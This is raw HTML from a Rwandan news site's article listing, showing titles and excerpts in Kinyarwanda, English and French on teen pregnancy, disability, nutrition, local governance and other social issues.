</div></article></div><div class="hidden wf-cell category-18" data-post-id="1949" data-date="2019-10-28T12:45:00+00:00" data-name="Bahisha ababateye inda ngo badahabwa akato"><article class="post project-odd visible post-1949 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Bahisha ababateye inda ngo badahabwa akato" data-date="2019-10-28T12:45:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:45 pm" href="https://paxpress.rw/2019/10/28/"><span class="entry-month">Oct</span><span class="entry-date updated">28</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/bahisha-ababateye-inda-ngo-badahabwa-akato/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20409%20409&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-15-409x409.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-15-409x409.jpeg 409w" alt="" title="article 15" width="409" height="409"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/bahisha-ababateye-inda-ngo-badahabwa-akato/" title="Bahisha ababateye inda ngo badahabwa akato" rel="bookmark">Bahisha ababateye inda ngo badahabwa akato</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/bahisha-ababateye-inda-ngo-badahabwa-akato/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bana b’abakobwa batewe inda zitateguwe mu murenge wa Rugendabari mu karere ka Muhanga ,bavuga ko batinya kugaragaza ababateye inda kuko bababatinya ko imiryango bavukamo izabaha akato ndetse bakabangira n’abana. Mujawayezu Adeline umwe mu bana batewe inda bakiri bato kuko yari afite imyaka 17 ,avuga ko nyuma yo gufatwa ku ngufu n’umusore w’imyaka 25&hellip;</p>
</div>
	
<a href="https://paxpress.rw/bahisha-ababateye-inda-ngo-badahabwa-akato/" class="post-details details-type-link" aria-label="Read more about Bahisha ababateye inda ngo badahabwa akato">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1946" data-date="2019-10-28T12:43:00+00:00" data-name="Rwanda: Persons with disabilities seek inclusive education"><article class="post project-odd visible post-1946 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Rwanda: Persons with disabilities seek inclusive education" data-date="2019-10-28T12:43:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:43 pm" href="https://paxpress.rw/2019/10/28/"><span class="entry-month">Oct</span><span class="entry-date updated">28</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-persons-with-disabilities-seek-inclusive-education/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-14-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-14-411x411.jpeg 411w" alt="" title="article 14" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-persons-with-disabilities-seek-inclusive-education/" title="Rwanda: Persons with disabilities seek inclusive education" rel="bookmark">Rwanda: Persons with disabilities seek inclusive education</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/rwanda-persons-with-disabilities-seek-inclusive-education/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Jean Népo Nshimyumuremyi, 25, got physical disability due to meningitis he suffered when he was two years old and subsequently lost abilities to walk. Born in Mukama Sector but currently living in the neighbouring Gatunda Sector in Nyagatare District of the Eastern Rwanda, Nshimyumuremyi hadn’t gone to school until the age of 12 years when&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-persons-with-disabilities-seek-inclusive-education/" class="post-details details-type-link" aria-label="Read more about Rwanda: Persons with disabilities seek inclusive education">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1952" data-date="2019-10-21T12:54:00+00:00" data-name="Bugesera: Baravuga ko amagare azabafasha kurwanya imirire mibi mu bana"><article class="post project-odd visible post-1952 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Bugesera: Baravuga ko amagare azabafasha kurwanya imirire mibi mu bana" data-date="2019-10-21T12:54:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:54 pm" href="https://paxpress.rw/2019/10/21/"><span class="entry-month">Oct</span><span class="entry-date updated">21</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/bugesera-baravuga-ko-amagare-azabafasha-kurwanya-imirire-mibi-mu-bana/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20407%20407&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-16-407x407.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-16-407x407.jpeg 407w" alt="" title="article 16" width="407" height="407"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/bugesera-baravuga-ko-amagare-azabafasha-kurwanya-imirire-mibi-mu-bana/" title="Bugesera: Baravuga ko amagare azabafasha kurwanya imirire mibi mu bana" rel="bookmark">Bugesera: Baravuga ko amagare azabafasha kurwanya imirire mibi mu bana</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/bugesera-baravuga-ko-amagare-azabafasha-kurwanya-imirire-mibi-mu-bana/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bagore 40 bo mu murenge wa Gashora akarere ka Bugesera baravuga ko amagare bahawe na HINGA WEZE umushinga wa USAID ubwo hizihizwaga umunsi mpuzamahanga w’umugore wo mu cyaro muri aka karere,taliki 18 Ukwakira 2019 azabafasha kurwanya imirire mibi mu bana babo. Mukamukomeza Philomene,utuye mu murenge wa Gashora mu kagali ka Kabuye na mugenzi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/bugesera-baravuga-ko-amagare-azabafasha-kurwanya-imirire-mibi-mu-bana/" class="post-details details-type-link" aria-label="Read more about Bugesera: Baravuga ko amagare azabafasha kurwanya imirire mibi mu bana">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2041" data-date="2019-10-19T13:17:00+00:00" data-name="Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi"><article class="post project-odd visible post-2041 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi" data-date="2019-10-19T13:17:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:17 pm" href="https://paxpress.rw/2019/10/19/"><span class="entry-month">Oct</span><span class="entry-date updated">19</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20548%20548&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-45-548x548.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-45-548x548.jpeg 548w" alt="" title="article 45" width="548" height="548"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/" title="Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi" rel="bookmark">Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nyuma yo gushegeshwa n’icyorezo cya Covid-19, abatwara amagare mu bikorwa by’ubucuruzi (abanyonzi) bemerewe gukora mu duce bari basanzwe bemerewe gukoreramo baragorwa no kubahiriza amabwiriza y’inzego z’ubuzima ndetse no gukoresha ingofero zabugenewe (casque) kugira ngo birinde banarinda abo batwara ingaruka zaturuka ku mpanuka. Byari ibyishimo ku banyonzi bari bumvise ko bakomorewe gukora ariko kugeza ubu hari&hellip;</p>
</div>
	
<a href="https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/" class="post-details details-type-link" aria-label="Read more about Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2075" data-date="2019-07-30T14:16:00+00:00" data-name="Ngororero : Igicumbi cy’umuco kirafasha kumenya ibya kera"><article class="post project-odd visible post-2075 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="Ngororero : Igicumbi cy’umuco kirafasha kumenya ibya kera" data-date="2019-07-30T14:16:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:16 pm" href="https://paxpress.rw/2019/07/30/"><span class="entry-month">Jul</span><span class="entry-date updated">30</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/ngororero-igicumbi-cyumuco-kirafasha-kumenya-ibya-kera/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-56-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-56-411x411.jpeg 411w" alt="" title="article 56" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ngororero-igicumbi-cyumuco-kirafasha-kumenya-ibya-kera/" title="Ngororero : Igicumbi cy’umuco kirafasha kumenya ibya kera" rel="bookmark">Ngororero : Igicumbi cy’umuco kirafasha kumenya ibya kera</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/ngororero-igicumbi-cyumuco-kirafasha-kumenya-ibya-kera/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Hashize umwaka ikigo cy’amashuri y’imyuga cya ESECOM (Ecole secondaire communautaire de Rucano) giherereye mu murenge wa Hindiro mu karere ka Ngororero, cyatangije igicumbi cy’umuco kirimo ibikoresho byifashishwaga n’abanyarwanda ba kera hagamijwe gufasha abanyeshuri biga ubukerarugendo ndetse n’abahagana kumenya ibyaranze umuco w’abanyarwanda. Ngabomanzi Jackson umunyeshuri wiga mu mwaka wa 6 mu ishami ry’ubukerarugendo ari nawe ushinzwe&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ngororero-igicumbi-cyumuco-kirafasha-kumenya-ibya-kera/" class="post-details details-type-link" aria-label="Read more about Ngororero : Igicumbi cy’umuco kirafasha kumenya ibya kera">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2056" data-date="2019-03-11T13:41:00+00:00" data-name="Kwibuka 25 : Impliquer les jeunes est une priorité"><article class="post project-odd visible no-img post-2056 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="Kwibuka 25 : Impliquer les jeunes est une priorité" data-date="2019-03-11T13:41:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kwibuka-25-impliquer-les-jeunes-est-une-priorite/" title="Kwibuka 25 : Impliquer les jeunes est une priorité" rel="bookmark">Kwibuka 25 : Impliquer les jeunes est une priorité</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/kwibuka-25-impliquer-les-jeunes-est-une-priorite/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Le Rwanda célèbre en Avril la 25ème commémoration du génocide perpétré contre les tutsi en 1994. Ceux qui n’étaient pas nés lors du génocide sont actuellement des adultes dont certains ont déjà terminé leurs études universitaires. Face à une situation inconnue pour eux, au manque d’espace de discussion et d’information, ces jeunes, la plupart au&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kwibuka-25-impliquer-les-jeunes-est-une-priorite/" class="post-details details-type-link" aria-label="Read more about Kwibuka 25 : Impliquer les jeunes est une priorité">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2058" data-date="2019-01-07T13:46:00+00:00" data-name="Rwamagana: Inteko z’abaturage zifasha kugeza amakuru kuri rubanda"><article class="post project-odd visible post-2058 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Rwamagana: Inteko z’abaturage zifasha kugeza amakuru kuri rubanda" data-date="2019-01-07T13:46:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:46 pm" href="https://paxpress.rw/2019/01/07/"><span class="entry-month">Jan</span><span class="entry-date updated">7</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/rwamagana-inteko-zabaturage-zifasha-kugeza-amakuru-kuri-rubanda/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20487%20487&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-51-487x487.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-51-487x487.jpeg 487w" alt="" title="article 51" width="487" height="487"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwamagana-inteko-zabaturage-zifasha-kugeza-amakuru-kuri-rubanda/" title="Rwamagana: Inteko z’abaturage zifasha kugeza amakuru kuri rubanda" rel="bookmark">Rwamagana: Inteko z’abaturage zifasha kugeza amakuru kuri rubanda</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/rwamagana-inteko-zabaturage-zifasha-kugeza-amakuru-kuri-rubanda/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Abaturage bo mu karere ka Rwamagana bavuga ko nyuma y’uko gahunda y’inteko z’abaturage zivuguruye itangijwe batakigira ingingimira ku makuru y’ibibakorerwa n’uburyo bahabwamo serivisi. Inteko z’abaturage ni inama zikorwa rimwe mu cyumweru zigahuza abayobozi ku nzego zitandukanye n’abaturage muri buri mudugudu, maze bakaganira ku kibazo cyangwa insanganyamatsiko runaka, hagamijwe guha amakuru abaturage no kugira uruhare mu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwamagana-inteko-zabaturage-zifasha-kugeza-amakuru-kuri-rubanda/" class="post-details details-type-link" aria-label="Read more about Rwamagana: Inteko z’abaturage zifasha kugeza amakuru kuri rubanda">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2061" data-date="2018-12-17T13:56:00+00:00" data-name="Abatera inda abana ntibahanwa kubera guhishirana"><article class="post project-odd visible post-2061 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Abatera inda abana ntibahanwa kubera guhishirana" data-date="2018-12-17T13:56:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:56 pm" href="https://paxpress.rw/2018/12/17/"><span class="entry-month">Dec</span><span class="entry-date updated">17</span><span class="entry-year">2018</span></a></div>
		
		<a href="https://paxpress.rw/abatera-inda-abana-ntibahanwa-kubera-guhishirana/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-52-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-52-411x411.jpeg 411w" alt="" title="article 52" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/abatera-inda-abana-ntibahanwa-kubera-guhishirana/" title="Abatera inda abana ntibahanwa kubera guhishirana" rel="bookmark">Abatera inda abana ntibahanwa kubera guhishirana</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/abatera-inda-abana-ntibahanwa-kubera-guhishirana/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Abana batagejeje ku myaka 18 batewe inda mu mwaka wa 2017 barenga ibihumbi 16, nk’uko bitangazwa n’ubushakashatsi bwakozwe. Abagabo bagera ku 1800, bamaze gutabwa muri yombi kubera gusambanya bamwe muri abo bana. Uyu mubare w’abatawe muri yombi ni muto ugereranyije n’uwabatewe inda. Kubahishira, uburyo umuryango udafata ikibazo nk’icyawo no kuba abana benshi baterwa inda ari&hellip;</p>
</div>
	
<a href="https://paxpress.rw/abatera-inda-abana-ntibahanwa-kubera-guhishirana/" class="post-details details-type-link" aria-label="Read more about Abatera inda abana ntibahanwa kubera guhishirana">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2064" data-date="2018-12-04T14:00:00+00:00" data-name="Kamonyi: Inyubako zateraga impungenge abanyeshuri zirasimbuzwa inshya"><article class="post project-odd visible no-img post-2064 type-post status-publish format-standard hentry category-welfare category-20" data-name="Kamonyi: Inyubako zateraga impungenge abanyeshuri zirasimbuzwa inshya" data-date="2018-12-04T14:00:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kamonyi-inyubako-zateraga-impungenge-abanyeshuri-zirasimbuzwa-inshya/" title="Kamonyi: Inyubako zateraga impungenge abanyeshuri zirasimbuzwa inshya" rel="bookmark">Kamonyi: Inyubako zateraga impungenge abanyeshuri zirasimbuzwa inshya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/kamonyi-inyubako-zateraga-impungenge-abanyeshuri-zirasimbuzwa-inshya/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kimwe mu biha abana kwiga batuje ni no kwigira mu mashuri atari mu manegeka. Aya niyo yateraga abanyeshuri bo ku ishuri rya Remera Rukoma kwiga bafite impungenge none izi mpungenge zigiye kuba amateka. Umwaka utaha barigira mu mashuri mashya. Bamwe mu babyeyi barerera ku ishuri ribanza ry’Indangamirwa rya Remera Rukoma mu karere ka Kamonyi ,bavuga&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kamonyi-inyubako-zateraga-impungenge-abanyeshuri-zirasimbuzwa-inshya/" class="post-details details-type-link" aria-label="Read more about Kamonyi: Inyubako zateraga impungenge abanyeshuri zirasimbuzwa inshya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2066" data-date="2018-12-03T14:03:00+00:00" data-name="Nyamasheke: Abangirijwe imitungo mu ikorwa ry’imihanda barasaba ingurane"><article class="post project-odd visible post-2066 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Nyamasheke: Abangirijwe imitungo mu ikorwa ry’imihanda barasaba ingurane" data-date="2018-12-03T14:03:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:03 pm" href="https://paxpress.rw/2018/12/03/"><span class="entry-month">Dec</span><span class="entry-date updated">3</span><span class="entry-year">2018</span></a></div>
		
		<a href="https://paxpress.rw/nyamasheke-abangirijwe-imitungo-mu-ikorwa-ryimihanda-barasaba-ingurane/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20486%20486&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-53-486x486.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-53-486x486.jpeg 486w" alt="" title="Article 53" width="486" height="486"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nyamasheke-abangirijwe-imitungo-mu-ikorwa-ryimihanda-barasaba-ingurane/" title="Nyamasheke: Abangirijwe imitungo mu ikorwa ry’imihanda barasaba ingurane" rel="bookmark">Nyamasheke: Abangirijwe imitungo mu ikorwa ry’imihanda barasaba ingurane</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/nyamasheke-abangirijwe-imitungo-mu-ikorwa-ryimihanda-barasaba-ingurane/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ikorwa ry’umuhanda nubwo risiga rifashije abaturage mu migenderanire myiza kubera ibikorwa remezo byizewe kandi bihamye biba byakozwe ariko kandi risiga n’ibibazo. Muri Nyamasheke, bamwe mu bangirijwe n’iyubakwa ryawo barasaba ingurane na n’ubu batarahabwa. Bamwe mu baturage bangirijwe imitungo mu ikorwa ry’umuhanda wa kaburimbo uva mu Karere ka Karongi kugera mu ka Nyamasheke ‘Kivu Belt’, n’undi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nyamasheke-abangirijwe-imitungo-mu-ikorwa-ryimihanda-barasaba-ingurane/" class="post-details details-type-link" aria-label="Read more about Nyamasheke: Abangirijwe imitungo mu ikorwa ry’imihanda barasaba ingurane">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2078" data-date="2017-12-10T14:20:00+00:00" data-name="U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo"><article class="post project-odd visible post-2078 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo" data-date="2017-12-10T14:20:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:20 pm" href="https://paxpress.rw/2017/12/10/"><span class="entry-month">Dec</span><span class="entry-date updated">10</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20459%20459&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-58-459x459.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-58-459x459.jpeg 459w" alt="" title="Article 58" width="459" height="459"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/" title="U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo" rel="bookmark">U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Abakinnyi bari bahagarariye u Rwanda mu mikino y’imyiyerekano ya Taekwondo, yabereye muri korea kuwa 6/12/2017 bitwaye neza begukana umudali w’umuringa (silver). Ni mu irushanwa ryitwa Ambassador’s cup world championship, ryahuje ibihugu 96 biturutse ku migabane itandukanye y’isi, 25 akaba aribyo bahatanye ku mukino wa nyuma. Ikipe y’abanyarwanda yari igizwe n’abakinnyi babiri aribo Mbonigaba Boniface wahagarariye&hellip;</p>
</div>
	
<a href="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/" class="post-details details-type-link" aria-label="Read more about U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2108" data-date="2017-10-31T14:53:00+00:00" data-name="RDC: l’invalidation du passeport semi-biométrique perturbe les Congolais à l’étranger."><article class="post project-odd visible post-2108 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="RDC: l’invalidation du passeport semi-biométrique perturbe les Congolais à l’étranger." data-date="2017-10-31T14:53:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:53 pm" href="https://paxpress.rw/2017/10/31/"><span class="entry-month">Oct</span><span class="entry-date updated">31</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://paxpress.rw/rdc-linvalidation-du-passeport-semi-biometrique-perturbe-les-congolais-a-letranger/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20548%20548&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-67-548x548.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-67-548x548.jpeg 548w" alt="" title="article 67" width="548" height="548"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rdc-linvalidation-du-passeport-semi-biometrique-perturbe-les-congolais-a-letranger/" title="RDC: l’invalidation du passeport semi-biométrique perturbe les Congolais à l’étranger." rel="bookmark">RDC: l’invalidation du passeport semi-biométrique perturbe les Congolais à l’étranger.</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/rdc-linvalidation-du-passeport-semi-biometrique-perturbe-les-congolais-a-letranger/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Une décision a été prise par le Ministre des affaires étrangères mi-septembre, selon laquelle les anciens passeports semi-biométriques en circulation ne seront plus valides à partir du 16 octobre 2017. Cette situation a perturbé certains Congolais de la diaspora. Ils trouvent que cette décision a été prise à la hâte, vu le dysfonctionnement des ambassades&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rdc-linvalidation-du-passeport-semi-biometrique-perturbe-les-congolais-a-letranger/" class="post-details details-type-link" aria-label="Read more about RDC: l’invalidation du passeport semi-biométrique perturbe les Congolais à l’étranger.">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

